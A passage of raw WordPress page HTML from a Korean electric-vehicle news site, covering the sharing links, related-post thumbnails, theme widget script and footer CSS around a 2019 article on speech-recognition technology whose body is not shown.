href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.evpost.co.kr/wp/%ec%9d%8c%ec%84%b1%ec%9d%b8%ec%8b%9d-%ea%b8%b0%ec%88%a0%ec%9d%98-%ec%a7%84%ed%99%94-%eb%8b%b9%ec%9e%a5-%ed%8e%bc%ec%b3%90%ec%a7%88-2019%eb%85%84%ec%9d%98-%eb%aa%a8%ec%8a%b5%ec%9d%80/&title=%EC%9D%8C%EC%84%B1%EC%9D%B8%EC%8B%9D+%EA%B8%B0%EC%88%A0%EC%9D%98+%EC%A7%84%ED%99%94%2C+%EB%8B%B9%EC%9E%A5+%ED%8E%BC%EC%B3%90%EC%A7%88+2019%EB%85%84%EC%9D%98+%EB%AA%A8%EC%8A%B5%EC%9D%80%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%EC%9D%8C%EC%84%B1%EC%9D%B8%EC%8B%9D+%EA%B8%B0%EC%88%A0%EC%9D%98+%EC%A7%84%ED%99%94%2C+%EB%8B%B9%EC%9E%A5+%ED%8E%BC%EC%B3%90%EC%A7%88+2019%EB%85%84%EC%9D%98+%EB%AA%A8%EC%8A%B5%EC%9D%80%3F%0D%0Ahttps://www.evpost.co.kr/wp/%ec%9d%8c%ec%84%b1%ec%9d%b8%ec%8b%9d-%ea%b8%b0%ec%88%a0%ec%9d%98-%ec%a7%84%ed%99%94-%eb%8b%b9%ec%9e%a5-%ed%8e%bc%ec%b3%90%ec%a7%88-2019%eb%85%84%ec%9d%98-%eb%aa%a8%ec%8a%b5%ec%9d%80/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=음성인식 기술의 진화, 당장 펼쳐질 2019년의 모습은?&body=https://www.evpost.co.kr/wp/%ec%9d%8c%ec%84%b1%ec%9d%b8%ec%8b%9d-%ea%b8%b0%ec%88%a0%ec%9d%98-%ec%a7%84%ed%99%94-%eb%8b%b9%ec%9e%a5-%ed%8e%bc%ec%b3%90%ec%a7%88-2019%eb%85%84%ec%9d%98-%eb%aa%a8%ec%8a%b5%ec%9d%80/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>이전 글</span><a href="https://www.evpost.co.kr/wp/%ec%9e%90%ec%9c%a8%ec%a3%bc%ed%96%89-%eb%8c%80%ed%98%95-%ec%9a%b4%ec%86%a1%ec%97%90-%ec%97%b4%ec%9d%84-%ec%98%ac%eb%a6%ac%eb%8a%94-%ec%9d%b4%ec%9c%a0/">자율주행, 대형 운송에 열을 올리는 이유</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>다음 글</span><a href="https://www.evpost.co.kr/wp/%ec%95%84%ec%9d%b4%ec%98%a4%eb%8b%89-%ec%9d%bc%eb%a0%89%ed%8a%b8%eb%a6%ad%ea%b3%bc-%ed%95%a8%ea%bb%98%ed%95%9c-2%eb%85%84-01/">전기차 어때요? 제 경험은요! (上)</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.evpost.co.kr/wp/author/evpost/">EVPOST</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EVPOST"><meta itemprop="url" content="https://www.evpost.co.kr/wp/author/evpost/"></span><meta itemprop="datePublished" content="2019-04-23T15:07:02+09:00"><meta itemprop="dateModified" content="2020-01-23T10:40:14+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.evpost.co.kr/wp/%ec%9d%8c%ec%84%b1%ec%9d%b8%ec%8b%9d-%ea%b8%b0%ec%88%a0%ec%9d%98-%ec%a7%84%ed%99%94-%eb%8b%b9%ec%9e%a5-%ed%8e%bc%ec%b3%90%ec%a7%88-2019%eb%85%84%ec%9d%98-%eb%aa%a8%ec%8a%b5%ec%9d%80/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11113412/logo_gnb_x1_2021.png"></span><meta itemprop="name" content="EVPOST"></span><meta itemprop="headline " content="음성인식 기술의 진화, 당장 펼쳐질 2019년의 모습은?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/23150431/%EC%9D%8C%EC%84%B1%EC%9D%B8%EC%8B%9D%EA%B8%B0%EC%88%A0%EC%9D%98-%EC%A7%84%ED%99%94.png"><meta itemprop="width" content="668"><meta itemprop="height" content="334"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_4","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":11405,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "5";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "928";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "186";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">관련 글</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">더보기</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.evpost.co.kr/wp/%ec%8a%a4%ed%85%94%eb%9e%80t%ec%8a%a4-t%eb%9d%bc-%eb%af%b8%ec%88%99%ed%95%b4-feat-jeep-avenger/" rel="bookmark" class="td-image-wrap " title="스텔란T스, T라 미숙해? (feat. Jeep Avenger)" ><img width="218" height="150" class="entry-thumb" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/08/30150317/jeepppp-mainin-218x150.jpg"  srcset="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/08/30150317/jeepppp-mainin-218x150.jpg 218w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/08/30150317/jeepppp-mainin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="스텔란T스, T라 미숙해? (feat. Jeep Avenger)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.evpost.co.kr/wp/%ec%8a%a4%ed%85%94%eb%9e%80t%ec%8a%a4-t%eb%9d%bc-%eb%af%b8%ec%88%99%ed%95%b4-feat-jeep-avenger/" rel="bookmark" title="스텔란T스, T라 미숙해? (feat. Jeep Avenger)">스텔란T스, T라 미숙해? (feat. Jeep Avenger)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.evpost.co.kr/wp/%ec%96%b4%ec%88%98%ec%84%a0%ed%95%9c-%eb%b6%84%ec%9c%84%ea%b8%b0-%ec%88%98%ec%8a%b5%ed%95%98%eb%9f%ac-%ec%98%a8-%ec%8a%a4%ec%9b%a8%eb%8d%b4-%ed%8f%ad%ea%b5%b0-ft-%ed%8f%b4%ec%8a%a4%ed%83%80-4/" rel="bookmark" class="td-image-wrap " title="어수선한 분위기 수습하러 온 스웨덴 폭군 ft.폴스타 4" ><img width="218" height="150" class="entry-thumb" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/08/30144628/pos4-mai-218x150.jpg"  srcset="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/08/30144628/pos4-mai-218x150.jpg 218w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/08/30144628/pos4-mai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="어수선한 분위기 수습하러 온 스웨덴 폭군 ft.폴스타 4" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.evpost.co.kr/wp/%ec%96%b4%ec%88%98%ec%84%a0%ed%95%9c-%eb%b6%84%ec%9c%84%ea%b8%b0-%ec%88%98%ec%8a%b5%ed%95%98%eb%9f%ac-%ec%98%a8-%ec%8a%a4%ec%9b%a8%eb%8d%b4-%ed%8f%ad%ea%b5%b0-ft-%ed%8f%b4%ec%8a%a4%ed%83%80-4/" rel="bookmark" title="어수선한 분위기 수습하러 온 스웨덴 폭군 ft.폴스타 4">어수선한 분위기 수습하러 온 스웨덴 폭군 ft.폴스타 4</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.evpost.co.kr/wp/%ec%9e%a0%ec%9e%ac%eb%a0%a5%ec%9d%98-%ea%b0%80%ec%8b%9c%ed%99%94-%ed%8f%b4%ec%8a%a4%ed%83%80-4-%ec%8b%a0%ec%b0%a8-%eb%a6%ac%eb%b7%b0/" rel="bookmark" class="td-image-wrap " title="잠재력의 가시화, 폴스타 4 신차 리뷰" ><img width="218" height="150" class="entry-thumb" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/08/22094804/PPP-main-218x150.jpg"  srcset="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/08/22094804/PPP-main-218x150.jpg 218w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/08/22094804/PPP-main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="잠재력의 가시화, 폴스타 4 신차 리뷰" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.evpost.co.kr/wp/%ec%9e%a0%ec%9e%ac%eb%a0%a5%ec%9d%98-%ea%b0%80%ec%8b%9c%ed%99%94-%ed%8f%b4%ec%8a%a4%ed%83%80-4-%ec%8b%a0%ec%b0%a8-%eb%a6%ac%eb%b7%b0/" rel="bookmark" title="잠재력의 가시화, 폴스타 4 신차 리뷰">잠재력의 가시화, 폴스타 4 신차 리뷰</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.evpost.co.kr/wp/%eb%9e%8c%eb%b3%b4%eb%a5%b4%ea%b8%b0%eb%8b%88-%ec%9a%b0%eb%a3%a8%ec%8a%a4-se-%eb%9f%b0%ec%b9%ad-%ec%b5%9c%ec%b4%88%ec%9d%98-%ed%94%8c%eb%9f%ac%ea%b7%b8%ec%9d%b8-%ed%95%98%ec%9d%b4%eb%b8%8c%eb%a6%ac/" rel="bookmark" class="td-image-wrap " title="람보르기니 우루스 SE 런칭, 최초의 플러그인 하이브리드 SUV" ><img width="218" height="150" class="entry-thumb" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/07/29130851/Lam-218x150.jpg"  srcset="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/07/29130851/Lam-218x150.jpg 218w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/07/29130851/Lam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="람보르기니 우루스 SE 런칭, 최초의 플러그인 하이브리드 SUV" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.evpost.co.kr/wp/%eb%9e%8c%eb%b3%b4%eb%a5%b4%ea%b8%b0%eb%8b%88-%ec%9a%b0%eb%a3%a8%ec%8a%a4-se-%eb%9f%b0%ec%b9%ad-%ec%b5%9c%ec%b4%88%ec%9d%98-%ed%94%8c%eb%9f%ac%ea%b7%b8%ec%9d%b8-%ed%95%98%ec%9d%b4%eb%b8%8c%eb%a6%ac/" rel="bookmark" title="람보르기니 우루스 SE 런칭, 최초의 플러그인 하이브리드 SUV">람보르기니 우루스 SE 런칭, 최초의 플러그인 하이브리드 SUV</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.evpost.co.kr/wp/%ed%95%9c%ea%b5%ad-%ec%96%b8%ec%a0%9c-%ec%98%a4%eb%8b%88_%ec%ba%a0%eb%a6%ac-%ec%9d%b4%ec%bf%bc%eb%85%b9%ec%8a%a4-ev-%eb%84%88%ed%9d%ac-%eb%91%98/" rel="bookmark" class="td-image-wrap " title="한국 언제 오니?_캠리, 이쿼녹스 EV 너희 둘!" ><img width="218" height="150" class="entry-thumb" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/07/22115324/main-eV-e-218x150.jpg"  srcset="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/07/22115324/main-eV-e-218x150.jpg 218w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2024/07/22115324/main-eV-e-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="한국 언제 오니?_캠리, 이쿼녹스 EV 너희 둘!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.evpost.co.kr/wp/%ed%95%9c%ea%b5%ad-%ec%96%b8%ec%a0%9c-%ec%98%a4%eb%8b%88_%ec%ba%a0%eb%a6%ac-%ec%9d%b4%ec%bf%bc%eb%85%b9%ec%8a%a4-ev-%eb%84%88%ed%9d%ac-%eb%91%98/" rel="bookmark" title="한국 언제 오니?_캠리, 이쿼녹스 EV 너희 둘!">한국 언제 오니?_캠리, 이쿼녹스 EV 너희 둘!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_8{
                    min-height: 0;
                }
</style><div id="tdi_9" class="tdc-row stretch_row"><div class="vc_row tdi_10  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_10 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_10 .tdc-row-video-background-error,
	                .tdi_10 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_10{
padding-top:30px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_10 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-top:60px !important;
padding-bottom:50px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
padding-top:60px !important;
padding-bottom:50px !important;
}
}

</style>
<div class="tdi_9_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_9_rand_style{
background-color:#f6f6f6 !important;
}
 </style></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
width:25% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_14  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_14,
				.tdi_14 .tdc-inner-columns{
				    display: block;
				}.tdi_14 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_14 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_14 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_16  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 .vc_column-inner > .wpb_wrapper,
				.tdi_16 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_16 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_16{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_17 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_17 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/05182900/logo_footer_x2.png"  title="logo_footer_x2" width="394" height="154"></div></div></div></div></div><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 .vc_column-inner > .wpb_wrapper,
				.tdi_19 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 .vc_column-inner > .wpb_wrapper,
				.tdi_21 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_22 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_22" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_23 .tdm-title{
					color: #000000;
				}.tdi_23 .tdm-title{
					font-size:16px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_23"><h3 class="tdm-title tdm-title-sm">서비스</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_24 tdm-content-horiz-left td-pb-border-top td_block_template_2 tdm-list-with-icons"  data-td-block-uid="tdi_24" >
<style>

/* inline tdc_css att */

.tdi_24{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_24{
margin-top:-15px !important;
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24{
margin-top:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_list .tdm-list-items{
				    display: flex;
				    flex-direction: column;
                    margin: 0;
                    font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                    font-size: 15px;
                    line-height: 24px;
                    color: #666;
                }.tdm_block_list.tdm-content-horiz-center .tdm-list-items{
                    align-items: center;
                }.tdm_block_list.tdm-content-horiz-right .tdm-list-items{
                    align-items: flex-end;
                }.tdm_block_list .tdm-list-item{
                    margin-bottom: 8px;
                    margin-left: 0;
                }.tdm_block_list .tdm-list-item:after{
                    content: '';
                    display: table;
                    clear: both;
                }.tdm_block_list .tdm-list-item .tdm-list-icon{
                    vertical-align: middle;
                }.tdm_block_list .tdm-list-item i{
                    position: relative;
                    float: left;
                    line-height: inherit;
                    vertical-align: middle;
                    color: #4db2ec;
                }.tdm_block_list .tdm-list-item .tdm-list-icon-svg{
                    margin-top: -3px;
                    display: inline-flex;
                    align-items: center;
                    justify-content: center;
                }.tdm_block_list .tdm-list-item svg{
                    width: 15px;
                    height: auto;
                }.tdm_block_list .tdm-list-item svg,
                .tdm_block_list .tdm-list-item svg *{
                    fill: #4db2ec;
                }.tdm_block_list.tdm-list-with-icons .tdm-list-item{
                    list-style-type: none;
                }.tdi_24 .tdm-list-text,
				.tdi_24 .tdm-list-text a{
				    color: #777777;
				}.tdi_24 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_24 .tdm-list-item{
					font-size:14px !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="/wp/category/실사용기/">실사용기</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="/wp/category/닥터ev/">닥터EV</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="/wp/category/뉴스/">EV 뉴스</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
width:75% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_28  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_28{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_28,
				.tdi_28 .tdc-inner-columns{
				    display: block;
				}.tdi_28 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_28 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_28 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_30  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 .vc_column-inner > .wpb_wrapper,
				.tdi_30 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_30 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_31 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_32 .tdm-title{
					color: #f6f6f6;
				}.tdi_32 .tdm-title{
					font-size:16px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_32"><h3 class="tdm-title tdm-title-sm">서비스</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_2 tdm-list-with-icons"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_33{
margin-top:-15px !important;
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
margin-top:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33 .tdm-list-text,
				.tdi_33 .tdm-list-text a{
				    color: #777777;
				}.tdi_33 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_33 .tdm-list-item{
					font-size:14px !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="/wp/home/map/">충전소 검색</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="/wp/category/이벤트/">EVENT</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 .vc_column-inner > .wpb_wrapper,
				.tdi_35 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_36 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_36" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_37 .tdm-title{
					color: #000000;
				}.tdi_37 .tdm-title{
					font-size:16px !important;
				}
